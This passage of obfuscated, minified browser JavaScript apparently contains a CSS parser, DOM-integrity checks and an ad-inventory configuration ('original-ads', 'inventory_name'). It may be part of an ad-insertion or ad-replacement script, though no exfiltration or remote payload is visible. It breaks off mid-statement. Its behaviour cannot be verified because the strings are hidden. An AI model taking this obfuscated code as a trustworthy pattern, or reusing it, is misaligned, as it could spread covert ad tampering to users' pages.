null!==this[pB(0xb6b)]?this[pB(0x451)](this[pB(0xb6b)]):null;}[p4(0x227)](z){const pj=p4;this[pj(0x2fd)](R[pj(0x1011)](z));}[p4(0xe6f)](){const pq=p4;return null!==this[pq(0x7f1)]?this[pq(0x451)](this[pq(0x7f1)]):null;}[p4(0x63a)](z){const pE=p4;return this[pE(0x1019)](z,this[pE(0x7f1)]);}[p4(0x8bd)](z){const pf=p4;return this[pf(0x1019)](z);}[p4(0x1019)](z,O){const pr=p4;return null===z[pr(0x7f1)]||(null!=O?(this[pr(0x73e)](O[pr(0xc98)],z[pr(0xb6b)],O,z[pr(0x7f1)]),null!==O[pr(0xc98)]?(O[pr(0xc98)][pr(0xa31)]=z[pr(0x7f1)],z[pr(0x7f1)][pr(0xc98)]=O[pr(0xc98)]):this[pr(0x7f1)]=z[pr(0x7f1)],O[pr(0xc98)]=z[pr(0xb6b)],z[pr(0xb6b)][pr(0xa31)]=O):(this[pr(0x73e)](this[pr(0xb6b)],z[pr(0xb6b)],null,z[pr(0x7f1)]),null!==this[pr(0xb6b)]?(this[pr(0xb6b)][pr(0xa31)]=z[pr(0x7f1)],z[pr(0x7f1)][pr(0xc98)]=this[pr(0xb6b)]):this[pr(0x7f1)]=z[pr(0x7f1)],this[pr(0xb6b)]=z[pr(0xb6b)]),z[pr(0x7f1)]=null,z[pr(0xb6b)]=null),this;}[p4(0xe0b)](z,O){const pv=p4;pv(0x7f1)in O?this[pv(0x1019)](O,z):this[pv(0x161)](O,z),this[pv(0x451)](z);}}},0x12dd:(A,b,C)=>{'use strict';C(0x1aa);},0x192b:(A,b,C)=>{'use strict';function U(R,z){const pJ=a2n,O=Object[pJ(0x68a)](SyntaxError[pJ(0xd75)]),Y=new Error();return Object[pJ(0x60d)](O,{'name':R,'message':z,get 'stack'(){const pH=pJ;return(Y[pH(0xde1)]||'')[pH(0xe0b)](/^(.+\n){1,3}/,R+':\x20'+z+'\x0a');}});}C['d'](b,{'a':()=>U});},0x122e:(A,b,C)=>{'use strict';C(0x11ac);},0xc8c:(A,b,C)=>{'use strict';C['d'](b,{'MZ':()=>Y,'Si':()=>O,'vs':()=>K});const U=new Map(),R=new Map(),z=0x2d,O=function(u){const pL=a2n;if(U[pL(0xf67)](u))return U[pL(0x196)](u);const g=u[pL(0x61c)]();let p=U[pL(0x196)](g);if(void 0x0===p){const h=K(g,0x0),V=h?'':D(g,0x0);p=Object[pL(0x7e0)]({'basename':g[pL(0x23c)](V[pL(0x424)]),'name':g,'prefix':V,'vendor':V,'custom':h});}return U[pL(0x50c)](u,p),p;},Y=function(u){const pl=a2n;if(R[pl(0xf67)](u))return R[pl(0x196)](u);let g=u,p=u[0x0];'/'===p?p='/'===u[0x1]?'//':'/':'_'!==p&&'*'!==p&&'$'!==p&&'#'!==p&&'+'!==p&&'&'!==p&&(p='');const h=K(g,p[pl(0x424)]);if(!h&&(g=g[pl(0x61c)](),R[pl(0xf67)](g))){const B=R[pl(0x196)](g);return R[pl(0x50c)](u,B),B;}const V=h?'':D(g,p[pl(0x424)]),I=g[pl(0x23c)](0x0,p[pl(0x424)]+V[pl(0x424)]),G=Object[pl(0x7e0)]({'basename':g[pl(0x23c)](I[pl(0x424)]),'name':g[pl(0x23c)](p[pl(0x424)]),'hack':p,'vendor':V,'prefix':I,'custom':h});return R[pl(0x50c)](u,G),G;};function K(u,g){const pM=a2n;return g=g||0x0,u[pM(0x424)]-g>=0x2&&u[pM(0x829)](g)===z&&u[pM(0x829)](g+0x1)===z;}function D(u,g){const pQ=a2n;if(g=g||0x0,u[pQ(0x424)]-g>=0x3&&u[pQ(0x829)](g)===z&&u[pQ(0x829)](g+0x1)!==z){const p=u[pQ(0xdf2)]('-',g+0x2);if(-0x1!==p)return u[pQ(0x532)](g,p+0x1);}return'';}},0x18bf:(A,b,C)=>{'use strict';C['d'](b,{'D':()=>Y,'l':()=>K});var U=C(0x11ac);const R=0x5c,z=0x22,O=0x27;function Y(D){const pF=a2n,u=D[pF(0x424)],g=D[pF(0x829)](0x0),p=g===z||g===O?0x1:0x0,h=0x1===p&&u>0x1&&D[pF(0x829)](u-0x1)===g?u-0x2:u-0x1;let V='';for(let I=p;I<=h;I++){let G=D[pF(0x829)](I);if(G===R){if(I===h){I!==u-0x1&&(V=D[pF(0x23c)](I+0x1));break;}if(G=D[pF(0x829)](++I),(0x0,U['Mi'])(R,G)){const B=I-0x1,j=(0x0,U['KJ'])(D,B);I=j-0x1,V+=(0x0,U['sR'])(D[pF(0x532)](B+0x1,j));}else 0xd===G&&0xa===D[pF(0x829)](I+0x1)&&I++;}else V+=D[I];}return V;}function K(D,u){const pT=a2n,g=u?'\x27':'\x22',p=u?O:z;let h='',V=!0x1;for(let I=0x0;I<D[pT(0x424)];I++){const G=D[pT(0x829)](I);0x0!==G?G<=0x1f||0x7f===G?(h+='\x5c'+G[pT(0x18b)](0x10),V=!0x0):G===p||G===R?(h+='\x5c'+D[pT(0xf8d)](I),V=!0x1):(V&&((0x0,U['tB'])(G)||(0x0,U['i0'])(G))&&(h+='\x20'),h+=D[pT(0xf8d)](I),V=!0x1):h+='�';}return g+h+g;}},0x15b1:(A,b,C)=>{'use strict';C['d'](b,{'D':()=>g,'l':()=>p});var U=C(0x11ac);const R=0x20,z=0x5c,O=0x22,Y=0x27,K=0x28,D=0x29;function g(h){const pX=a2n,V=h[pX(0x424)];let I=0x4,G=h[pX(0x829)](V-0x1)===D?V-0x2:V-0x1,B='';for(;I<G&&(0x0,U['i0'])(h[pX(0x829)](I));)I++;for(;I<G&&(0x0,U['i0'])(h[pX(0x829)](G));)G--;for(let j=I;j<=G;j++){let q=h[pX(0x829)](j);if(q===z){if(j===G){j!==V-0x1&&(B=h[pX(0x23c)](j+0x1));break;}if(q=h[pX(0x829)](++j),(0x0,U['Mi'])(z,q)){const E=j-0x1,f=(0x0,U['KJ'])(h,E);j=f-0x1,B+=(0x0,U['sR'])(h[pX(0x532)](E+0x1,f));}else 0xd===q&&0xa===h[pX(0x829)](j+0x1)&&j++;}else B+=h[j];}return B;}function p(h){const px=a2n;let V='',I=!0x1;for(let G=0x0;G<h[px(0x424)];G++){const B=h[px(0x829)](G);0x0!==B?B<=0x1f||0x7f===B?(V+='\x5c'+B[px(0x18b)](0x10),I=!0x0):B===R||B===z||B===O||B===Y||B===K||B===D?(V+='\x5c'+h[px(0xf8d)](G),I=!0x1):(I&&(0x0,U['tB'])(B)&&(V+='\x20'),V+=h[px(0xf8d)](G),I=!0x1):V+='�';}return px(0x67f)+V+')';}},0x2495:(A,b,C)=>{'use strict';const pa=a2n;C['d'](b,{'j':()=>u});const {hasOwnProperty:U}=Object[pa(0xd75)],R=function(){};function z(g){const pS=pa;return pS(0xd8b)==typeof g?g:R;}function O(g,p){return function(h,V,I){const py=a2n;h[py(0x70c)]===p&&g[py(0xc49)](this,h,V,I);};}function Y(g,p){const pP=pa,h=p[pP(0xa68)],V=[];for(const I in h){if(!0x1===U[pP(0xc49)](h,I))continue;let G=h[I];const B={'name':I,'type':!0x1,'nullable':!0x1};Array[pP(0x1ad)](G)||(G=[G]);for(const j of G)null===j?B[pP(0x2ca)]=!0x0:pP(0x64b)==typeof j?B[pP(0x70c)]=pP(0x4f8):Array[pP(0x1ad)](j)&&(B[pP(0x70c)]=pP(0x85b));B[pP(0x70c)]&&V[pP(0x102f)](B);}return V[pP(0x424)]?{'context':p[pP(0x3f8)],'fields':V}:null;}function K(g,p){const pc=pa,h=g[pc(0xea0)][pc(0xc51)](),V=g[pc(0x7be)],I=pc(0x64b)==typeof V;return p&&h[pc(0xf9c)](),function(G,B,j,q){const pm=pc;let E;I&&(E=B[V],B[V]=G);for(const f of h){const v=G[f[pm(0x467)]];if(!f[pm(0x2ca)]||v){if(pm(0x85b)===f[pm(0x70c)]){if(p?v[pm(0x441)](q,!0x1):v[pm(0xe19)](q,!0x1))return!0x0;}else{if(j(v))return!0x0;}}}I&&(B[V]=E);};}function D({StyleSheet:g,Atrule:p,Rule:h,Block:V,DeclarationList:I}){return{'Atrule':{'StyleSheet':g,'Atrule':p,'Rule':h,'Block':V},'Rule':{'StyleSheet':g,'Atrule':p,'Rule':h,'Block':V},'Declaration':{'StyleSheet':g,'Atrule':p,'Rule':h,'Block':V,'DeclarationList':I}};}function u(V){const pw=pa,I=function(J){const pk=a2n,H={};for(const L in J[pk(0x4f8)])if(U[pk(0xc49)](J[pk(0x4f8)],L)){const M=J[pk(0x4f8)][L];if(!M[pk(0xa68)])throw new Error(pk(0x85d)+L+pk(0xbcc));H[L]=Y(0x0,M);}return H;}(V),G={},B={},j=Symbol(pw(0xc76)),q=Symbol(pw(0xa32));for(const J in I)U[pw(0xc49)](I,J)&&null!==I[J]&&(G[J]=K(I[J],!0x1),B[J]=K(I[J],!0x0));const E=D(G),f=D(B),v=function(H,L){const pW=pw;function M(S,P,k){const pd=a2n,w=Q[pd(0xc49)](x,S,P,k);return w===j||w!==q&&(!(!T[pd(0xd2a)](S[pd(0x70c)])||!T[S[pd(0x70c)]](S,x,M,X))||F[pd(0xc49)](x,S,P,k)===j);}let Q=R,F=R,T=G,X=(S,P,k,w)=>S||M(P,k,w);const x={'break':j,'skip':q,'root':H,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(pW(0xd8b)==typeof L)Q=L;else{if(L&&(Q=z(L[pW(0x1bd)]),F=z(L[pW(0x102e)]),L[pW(0xf9c)]&&(T=B),L[pW(0xaa4)])){if(E[pW(0xd2a)](L[pW(0xaa4)]))T=L[pW(0xf9c)]?f[L[pW(0xaa4)]]:E[L[pW(0xaa4)]];else{if(!I[pW(0xd2a)](L[pW(0xaa4)]))throw new Error(pW(0x9e6)+L[pW(0xaa4)]+pW(0xa8d)+Object[pW(0x759)](I)[pW(0xcee)]()[pW(0x5e4)](',\x20')+')');}Q=O(Q,L[pW(0xaa4)]),F=O(F,L[pW(0xaa4)]);}}if(Q===R&&F===R)throw new Error(pW(0x221));M(H);};return v[pw(0x1a1)]=j,v[pw(0xc66)]=q,v[pw(0xc4a)]=function(H,L){let M=null;return v(H,function(Q,F,T){const h0=a2n;if(L[h0(0xc49)](this,Q,F,T))return M=Q,j;}),M;},v[pw(0xfe8)]=function(H,L){let M=null;return v(H,{'reverse':!0x0,'enter'(Q,F,T){const h1=a2n;if(L[h1(0xc49)](this,Q,F,T))return M=Q,j;}}),M;},v[pw(0xc46)]=function(H,L){const M=[];return v(H,function(Q,F,T){const h2=a2n;L[h2(0xc49)](this,Q,F,T)&&M[h2(0x102f)](Q);}),M;},v;}}},n={};function Z(A){const h3=a2n;var b=n[A];if(void 0x0!==b)return b[h3(0x953)];var C=n[A]={'exports':{}};return i[A](C,C[h3(0x953)],Z),C[h3(0x953)];}Z['d']=(A,b)=>{const h4=a2n;for(var C in b)Z['o'](b,C)&&!Z['o'](A,C)&&Object[h4(0xa45)](A,C,{'enumerable':!0x0,'get':b[C]});},Z['g']=(function(){const h5=a2n;if(h5(0x38e)==typeof globalThis)return globalThis;try{return this||new Function(h5(0xc7a))();}catch(A){if(h5(0x38e)==typeof window)return window;}}()),Z['o']=(A,b)=>Object[h6(0xd75)][h6(0xd2a)][h6(0xc49)](A,b),Z['r']=A=>{const h7=h6;h7(0x6ba)!=typeof Symbol&&Symbol[h7(0xdef)]&&Object[h7(0xa45)](A,Symbol[h7(0xdef)],{'value':h7(0xbd9)}),Object[h7(0xa45)](A,h7(0x908),{'value':!0x0});};var N={};((()=>{'use strict';const hZ=h6;var i0=Z(0x2197),i1=Z(0x1e87),i2=Z(0x13a3),i3=Z(0x81),i4=Z(0x1fa9),i5=Z(0x12e6),i6=Z(0x1b6c),i7=Z(0x2126),i8=Z(0x6),i9=Z(0x469);const ii=()=>(0x0,i8['c'])(async N2=>{const h8=a2n;for(document[h8(0x905)]&&N2();!document[h8(0x905)];)await(0x0,i9['y'])(0x64);N2();});var iZ=Z(0x739);const iN=(N2,N3)=>{const h9=a2n;if(h9(0x64b)!=typeof N2||h9(0x64b)!=typeof N3)return!0x1;const N4=N2[h9(0x424)],N5=N3[h9(0x424)];if(0x0===N4&&0x0===N5)return!0x0;if(0x0===N4)return!0x1;if(0x0===N5)return!0x0;if(N4<N5)return!0x1;let N6=!0x0;for(let N7=0x0;N7<=N5;N7++)if(N2[N4-N7]!==N3[N5-N7]){N6=!0x1;break;}return N6;},iA=(N2,N3)=>{const hi=a2n;if(hi(0x64b)!=typeof N2||hi(0x64b)!=typeof N3)return!0x1;const N4=N2[hi(0x424)],N5=N3[hi(0x424)];if(0x0===N4&&0x0===N5)return!0x0;if(0x0===N4)return!0x1;if(0x0===N5)return!0x0;if(N4<N5)return!0x1;for(let N6=0x0;N6<N2[hi(0x424)];N6++)if(N2[N6]===N3[0x0]){let N7=!0x0;for(let N8=0x1;N8<N3[hi(0x424)];N8++)if(!N2[N6+N8]||N2[N6+N8]!==N3[N8]){N7=!0x1;break;}if(N7)return!0x0;}return!0x1;},ib=(N2,N3)=>{const hn=a2n;if(hn(0x64b)!=typeof N2||hn(0x64b)!=typeof N3)return-0x1;const N4=N2[hn(0x424)],N5=N3[hn(0x424)];if(0x0===N4&&0x0===N5)return-0x1;if(0x0===N4)return-0x1;if(0x0===N5)return-0x1;if(N4<N5)return-0x1;for(let N6=0x0;N6<N2[hn(0x424)];N6++)if(N2[N6]===N3[0x0]){let N7=!0x0;for(let N8=0x1;N8<N3[hn(0x424)];N8++)if(!N2[N6+N8]||N2[N6+N8]!==N3[N8]){N7=!0x1;break;}if(N7)return N6;}return-0x1;},iC=[[hZ(0xc61)],[hZ(0xd31)],[hZ(0x668),hZ(0xfe1)],[hZ(0x668),hZ(0x1ad)],[hZ(0x668),hZ(0xd75),hZ(0x56c)],[hZ(0x668),hZ(0xd75),hZ(0xc4a)],[hZ(0x668),hZ(0xd75),hZ(0xe2f)],[hZ(0x668),hZ(0xd75),hZ(0x245)],[hZ(0x668),hZ(0xd75),hZ(0x18e)],[hZ(0x668),hZ(0xd75),hZ(0x336)],[hZ(0x668),hZ(0xd75),hZ(0xf8f)],[hZ(0x668),hZ(0xd75),hZ(0x5e4)],[hZ(0x668),hZ(0xd75),hZ(0xab9)],[hZ(0x668),hZ(0xd75),hZ(0x102f)],[hZ(0x668),hZ(0xd75),hZ(0xe19)],[hZ(0x668),hZ(0xd75),hZ(0xf9c)],[hZ(0x668),hZ(0xd75),hZ(0xe6f)],[hZ(0x668),hZ(0xd75),hZ(0xc87)],[hZ(0xb69)],[hZ(0x167)],[hZ(0xa77)],[hZ(0x8bb)],[hZ(0xc55)],[hZ(0x3fa)],[hZ(0xfea),hZ(0xd75),hZ(0x673)],[hZ(0xfea),hZ(0xd75),hZ(0xa3e)],[hZ(0xfea),hZ(0xd75),hZ(0xd0d)],[hZ(0xb2c),hZ(0xd75),hZ(0xba9)],[hZ(0xb2d),hZ(0x2f0)],[hZ(0xb2d),hZ(0xd75),hZ(0x106b)],[hZ(0x42a)],[hZ(0x1006)],[hZ(0x91a)],[hZ(0x440),hZ(0x7b5)],[hZ(0x440),hZ(0x905)],[hZ(0x440),hZ(0x81d)],[hZ(0x440),hZ(0x85f)],[hZ(0x440),hZ(0x14a)],[hZ(0x440),hZ(0xd35)],[hZ(0x440),hZ(0x8db)],[hZ(0x440),hZ(0xc36)],[hZ(0x440),hZ(0x9e0)],[hZ(0x440),hZ(0x5cc)],[hZ(0x440),hZ(0x150)],[hZ(0x440),hZ(0x8eb)],[hZ(0x440),hZ(0x7f1),hZ(0x1fc)],[hZ(0x440),hZ(0x7f1),hZ(0xc95)],[hZ(0x440),hZ(0x270)],[hZ(0x440),hZ(0x957)],[hZ(0x440),hZ(0x93d)],[hZ(0x440),hZ(0x83f)],[hZ(0x440),hZ(0x1d4)],[hZ(0x440),hZ(0x718)],[hZ(0x440),hZ(0x4e3)],[hZ(0x440),hZ(0xb36)],[hZ(0x2b0),hZ(0xd75),hZ(0x5cc)],[hZ(0x2b0),hZ(0xd75),hZ(0x93d)],[hZ(0x2b0),hZ(0xd75),hZ(0x83f)],[hZ(0x699),hZ(0xd75),hZ(0x3e2)],[hZ(0xb25),hZ(0xd75),hZ(0x184)],[hZ(0xb25),hZ(0xd75),hZ(0x85f)],[hZ(0xb25),hZ(0xd75),hZ(0x451)],[hZ(0x623),hZ(0xd75),hZ(0x275)],[hZ(0x623),hZ(0xd75),hZ(0x1017)],[hZ(0x623),hZ(0xd75),hZ(0xbf4)],[hZ(0x623),hZ(0xd75),hZ(0x9a7)],[hZ(0x623),hZ(0xd75),hZ(0x6cb)],[hZ(0x623),hZ(0xd75),hZ(0x6c5)],[hZ(0x623),hZ(0xd75),hZ(0x451)],[hZ(0x623),hZ(0xd75),hZ(0x1074)],[hZ(0x623),hZ(0xd75),hZ(0x80f)],[hZ(0x623),hZ(0xd75),hZ(0xd51)],[hZ(0x623),hZ(0xd75),hZ(0x6ca)],[hZ(0x59c)],[hZ(0x268)],[hZ(0x238),hZ(0xd75),hZ(0xbfb)],[hZ(0x391)],[hZ(0xbec),hZ(0xd75),hZ(0x101d)],[hZ(0xbec),hZ(0xd75),hZ(0x4e0)],[hZ(0x4f6),hZ(0xd75),hZ(0xc61)],[hZ(0x4f6),hZ(0xd75),hZ(0xf43)],[hZ(0x5c3)],[hZ(0x4a3)],[hZ(0x66b)],[hZ(0x661),hZ(0xd75),hZ(0x53e)],[hZ(0x661),hZ(0xd75),hZ(0xc49)],[hZ(0x1dd)],[hZ(0xe00),hZ(0xd75),hZ(0x196)],[hZ(0xd5d)],[hZ(0x877)],[hZ(0x8a6)],[hZ(0xc8b)],[hZ(0xd74)],[hZ(0xeae)],[hZ(0x254)],[hZ(0x2f6)],[hZ(0x779)],[hZ(0x2f2)],[hZ(0x288)],[hZ(0x84a)],[hZ(0x979)],[hZ(0xe6c),hZ(0xcab)],[hZ(0xe6c),hZ(0xfa6)],[hZ(0x69c),hZ(0xd75),hZ(0x336)],[hZ(0x69c),hZ(0xd75),hZ(0x196)],[hZ(0x69c),hZ(0xd75),hZ(0x50c)],[hZ(0xd89),hZ(0xaf2)],[hZ(0xd89),hZ(0x620)],[hZ(0xd89),hZ(0x397)],[hZ(0xd89),hZ(0x2b9)],[hZ(0xd89),hZ(0xca6)],[hZ(0x335)],[hZ(0x9ff),hZ(0xd75),hZ(0xc3c)],[hZ(0x512),hZ(0x84e)],[hZ(0x512),hZ(0xfcf)],[hZ(0x512),hZ(0x57f)],[hZ(0x9fa),hZ(0xd75),hZ(0x1fc)],[hZ(0x9fa),hZ(0xd75),hZ(0x941)],[hZ(0x9fa),hZ(0xd75),hZ(0xb81)],[hZ(0x59a),hZ(0xd75),hZ(0x336)],[hZ(0xf34),hZ(0xa88)],[hZ(0x6e1),hZ(0xf90)],[hZ(0x6e1),hZ(0xc7c)],[hZ(0x6e1),hZ(0xc23)],[hZ(0x6e1),hZ(0x759)],[hZ(0x6e1),hZ(0xd75),hZ(0x18b)],[hZ(0x957)],[hZ(0x8dd)],[hZ(0x545)],[hZ(0x9a8)],[hZ(0xda7)],[hZ(0xa88)],[hZ(0x52d),hZ(0x342)],[hZ(0xc3c)],[hZ(0x394),hZ(0xabc)],[hZ(0x394),hZ(0xd75),hZ(0x8f4)],[hZ(0x394),hZ(0xd75),hZ(0xbf7)],[hZ(0x394),hZ(0xd75),hZ(0xc99)],[hZ(0x394),hZ(0x640)],[hZ(0x394),hZ(0x38f)],[hZ(0x394),hZ(0x696)],[hZ(0xdd1),hZ(0xd75),hZ(0x4c6)],[hZ(0xdd1),hZ(0xd75),hZ(0xe06)],[hZ(0xf43)],[hZ(0x1000)],[hZ(0x828)],[hZ(0xec2),hZ(0xd75),hZ(0xc8a)],[hZ(0xec2),hZ(0xd75),hZ(0x520)],[hZ(0x51a)],[hZ(0x9c0)],[hZ(0x43c)],[hZ(0xb04)],[hZ(0x47b)],[hZ(0xda3),hZ(0x849)],[hZ(0xda3),hZ(0xd75),hZ(0x829)],[hZ(0xda3),hZ(0xd75),hZ(0x8f7)],[hZ(0xda3),hZ(0xd75),hZ(0xed7)],[hZ(0xda3),hZ(0xd75),hZ(0xf8f)],[hZ(0xda3),hZ(0xd75),hZ(0xdf2)],[hZ(0xda3),hZ(0xd75),hZ(0xf18)],[hZ(0xda3),hZ(0xd75),hZ(0x6da)],[hZ(0xda3),hZ(0xd75),hZ(0xe0b)],[hZ(0xda3),hZ(0xd75),hZ(0xc51)],[hZ(0xda3),hZ(0xd75),hZ(0xbd2)],[hZ(0xda3),hZ(0xd75),hZ(0x503)],[hZ(0xda3),hZ(0xd75),hZ(0x61c)],[hZ(0xda3),hZ(0xd75),hZ(0xe07)],[hZ(0x48b)],[hZ(0x718),hZ(0xf16)],[hZ(0x718),hZ(0xcfa)],[hZ(0xc26),hZ(0xd75),hZ(0x71c)],[hZ(0xc26),hZ(0xd75),hZ(0x196)],[hZ(0xc26),hZ(0xd75),hZ(0x50c)],[hZ(0xf97),hZ(0xd75),hZ(0x957)],[hZ(0xf97),hZ(0xd75),hZ(0x1b0)]];function iU(){const hN=hZ;let N2=arguments[hN(0x424)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;iz(N2,arguments[hN(0x424)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let iR='';const iz=function(){const hA=hZ;let N2=arguments[hA(0x424)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,N3=arguments[hA(0x424)]>0x1?arguments[0x1]:void 0x0;{function N8(N9){try{let Ni=N2;for(const Nn of N9)Ni=Ni[Nn];}catch(NZ){return!0x0;}return!0x1;}iR=hA(0x1ca);for(const N9 of iC)if(N8(N9)){let Ni=hA(0x9b5);for(const Nn of N9)Ni+='.'+Nn;iO(Ni);}}iR=hA(0x63e),hA(0xd8b)!=typeof N2[hA(0xb2d)][hA(0x2f0)]&&iO(hA(0x211)),hA(0x9f7)!=typeof N2[hA(0xb2d)][hA(0x2f0)]()&&iO(hA(0xcaa));{iR=hA(0xd16);const NZ=new N2[(hA(0xf97))](),NN=()=>{};NZ[hA(0x1039)]=NN,NZ[hA(0x1039)]!==NN&&iO(hA(0x32c));}{iR=hA(0xc93);const NA=N2[hA(0x440)][hA(0xd35)](hA(0x408))[hA(0xf76)];NA[hA(0xd0d)](hA(0xae3),hA(0x74d)),hA(0x74d)!==NA[hA(0x673)](hA(0xae3))&&iO(hA(0xfd4)),NA[hA(0xa3e)](hA(0xae3)),NA[hA(0x673)](hA(0xae3))&&iO(hA(0xe76));}const N4=N2[hA(0x440)][hA(0xd35)](hA(0x408)),N5=N2[hA(0x440)][hA(0xd35)](hA(0xeb9));N5[hA(0xaf7)]=hA(0xba1);const N6=N2[hA(0x440)][hA(0xd35)](hA(0x198)),N7=N2[hA(0x440)][hA(0xd35)](hA(0x1d3));{iR=hA(0xa87),N4&&N5&&N6&&N7&&N2[hA(0x440)][hA(0xd35)](hA(0x36d))||iO(),iR=hA(0x629),(N2[hA(0x979)](document[hA(0x8bf)][hA(0x9ad)])||N2[hA(0x979)](document[hA(0x8bf)][hA(0x357)]))&&iO(),iR=hA(0xdaf),[N4,N5,N6,N7][hA(0x336)](NC=>{const hb=hA;N2[hb(0x440)][hb(0x7f1)][hb(0x1fc)](NC);let NU=!0x1;N2[hb(0x440)][hb(0x7f1)][hb(0x4aa)][hb(0x336)](NR=>{NR===NC&&(NU=!0x0);}),NU||iO(hb(0x4aa)),N2[hb(0x440)][hb(0x7f1)][hb(0xc95)](NC);}),iR=hA(0xa7f);const Nb=i4['A'][hA(0x2d4)]();N4['id']=Nb,N4[hA(0x2b2)][hA(0x184)](Nb),N2[hA(0x440)][hA(0x7f1)][hA(0x1fc)](N4),N4!==N2[hA(0x440)][hA(0x5cc)](Nb)&&iO(hA(0x6b7)),N4!==N2[hA(0x440)][hA(0x150)](Nb)[0x0]&&iO(hA(0x596)),N4!==N2[hA(0x440)][hA(0x93d)]('#'[hA(0x8f7)](Nb))&&iO(hA(0x814)),N4!==N2[hA(0x440)][hA(0x83f)]('#'[hA(0x8f7)](Nb))[0x0]&&iO(hA(0x43e)),N4[hA(0x2b2)][hA(0x85f)](Nb)||iO(hA(0x356)),N4[hA(0x2b2)][hA(0x451)](Nb),N4[hA(0x2b2)][hA(0x85f)](Nb)&&iO(hA(0xa69)),iR=hA(0x6e8),N2[hA(0x440)][hA(0x7f1)][hA(0x1fc)](N6),N6[hA(0x80f)](hA(0x80e),hA(0x4eb)),N6[hA(0x80f)](hA(0x70c),hA(0x8e7)),0x0===N2[hA(0x440)][hA(0x7f1)][hA(0x8eb)](hA(0x198))[hA(0x424)]&&iO(hA(0x977));try{N4[hA(0x451)](),N6[hA(0x451)]();}catch(NC){iO(hA(0x822));}N2[hA(0x440)][hA(0x7f1)][hA(0x85f)](N6)&&iO(hA(0x451)),iR=hA(0xe50);try{N2[hA(0x440)][hA(0x270)];}catch(NU){iO(hA(0xb5b));}}{iR=hA(0xbf4);const NR=N4[hA(0xbf4)]();hA(0x9f7)!=typeof(NR[hA(0x365)]+NR[hA(0x48b)]+NR[hA(0x21f)]+NR[hA(0xb5e)]+NR[hA(0xae3)]+NR[hA(0xce3)])&&iO(hA(0xbf4)),iR=hA(0xaa7);const Nz=N2[hA(0x440)][hA(0xd35)](hA(0x408));N4[hA(0x1fc)](Nz),Nz[hA(0xaa7)]!==N4&&iO(hA(0x1fc)),iR=hA(0xc95),N4[hA(0xc95)](Nz),0x0!==N4[hA(0x725)]&&iO(hA(0xc95)),iR=hA(0x101c);const NO=(NY,No)=>{const hC=hA,NK=i4['A'][hC(0x2d4)]();NY[hC(0x80f)](No,NK),NY[hC(0x275)](No)!==NK&&iO(hC(0x80f)),NY[hC(0x1074)](No),NY[hC(0x275)](No)&&iO(hC(0x1074));};[N4,N5,N7][hA(0x336)](NY=>{const hU=hA;NO(NY,hU(0xf28)),NO(NY,hU(0xc94));}),iR=hA(0x47f),hA(0x408)!==N4[hA(0xa36)][hA(0x61c)]()&&iO(hA(0x408)),hA(0xeb9)!==N5[hA(0xa36)][hA(0x61c)]()&&iO(hA(0xeb9)),hA(0x1d3)!==N7[hA(0xa36)][hA(0x61c)]()&&iO(hA(0x1d3));}if(iR=hA(0x9b5),N3&&N2[hA(0x48b)]!==N2){const NY=N2[hA(0x66b)];NY&&Array[hA(0xfe1)](N2[hA(0x9a8)][hA(0x440)][hA(0x83f)](hA(0x94b)))[hA(0xf8f)](NY)||iO(hA(0x66b));try{NY[hA(0x934)]!==N2&&iO(hA(0xa50));}catch(No){iO(hA(0x55a));}try{const NK=i4['A'][hA(0x2d4)]();N2[hA(0x2f5)]={},N2[hA(0x2f5)][hA(0xfad)]=()=>NK,N2[hA(0x2f5)][hA(0xfad)]()!==NK&&iO(hA(0xade));}catch(ND){iO(hA(0xb61));}}{iR=hA(0xf58);const Nu={'inventory_name':i4['A'][hA(0x2d4)](),'inventories_key':i4['A'][hA(0x2d4)]()},Ng=hA(0x4d3)[hA(0x8f7)](Nu[hA(0x528)],hA(0x7ea))[hA(0x8f7)](Nu[hA(0xea1)],hA(0x8c3)),Np={'apply-ratio':0x1};Np[Nu[hA(0x528)]]=[{'id':Nu[hA(0xea1)],'width':0xa0,'height':0x258,'position':{'selector':hA(0xed1),'position-rule':hA(0xb3b),'insert-rule':[]},'original-ads':[{'selector':hA(0xd5f)}],'attributes':[]}],iY(N2[hA(0xe6c)][hA(0xcab)](Ng),Np,N2)||iO(hA(0xfb7));const Nh=hA(0x54b),Ns={'type':hA(0x20a),'marshalled':hA(0xe56)};iY(N2[hA(0xe6c)][hA(0xcab)](Nh),Ns,N2)||iO(hA(0xef1)),iR=hA(0x149);let NV=!0x1;for(let NJ=0x0;NJ<0x64;NJ++)if(N2[hA(0xd89)][hA(0xca6)]()!=N2[hA(0xd89)][hA(0xca6)]()){NV=!0x0;break;}NV||iO(),iR=hA(0x242);const NI={},NG=i4['A'][hA(0x2d4)](),NB=i4['A'][hA(0x2d4)]();NI[NG]=NB,N2[hA(0x6e1)][hA(0x759)](NI)[0x0]===NG&&NI[NG]===NB||iO(),iR=hA(0x7c0);const Nj=new N2[(hA(0xdd1))](hA(0x5f9));Nj[hA(0xe06)](hA(0x740))&&!Nj[hA(0xe06)](hA(0xc00))||iO(),iR=hA(0x6d9);const Nq=hA(0x64b);Nq[hA(0x503)](hA(0x5a2))||iO(hA(0x503)),Nq[hA(0xf8f)](hA(0xea5))||iO(hA(0xf8f)),Nq[hA(0xed7)](hA(0x261))||iO(hA(0xed7)),'st'!==Nq[hA(0xbd2)]('r')[0x0]&&iO(hA(0xbd2)),'s'!==Nq[hA(0xf8d)](0x0)&&iO(hA(0xf8d)),0x73!==Nq[hA(0x829)](0x0)&&iO(hA(0x829)),hA(0xd1d)!==Nq[hA(0xe0b)](/tr/g,'p')&&iO(hA(0xe0b));let NE='';try{NE=N2[hA(0x512)][hA(0x57f)];}catch(NH){iO(hA(0x607));}NE[hA(0xf8f)]('/1')!==iA(NE,'/1')&&iO(hA(0xf8f));{const NL=(NM,NQ)=>{const hR=hA,NF=NM[hR(0xbd2)](NQ),NT=((NX,Nx)=>{const hz=hR;if(''===NX||''===Nx)return[NX];const Na=[];let NS=NX;for(let Ny=ib(NS,Nx);-0x1!==Ny;Ny=ib(NS,Nx))Na[hz(0x102f)](NS[hz(0xc51)](0x0,Ny)),NS=NS[hz(0xc51)](Ny+Nx[hz(0x424)]);return Na[hz(0x102f)](NS),Na;})(NM,NQ);if(NF[hR(0x424)]!==NT[hR(0x424)])return!0x1;for(let 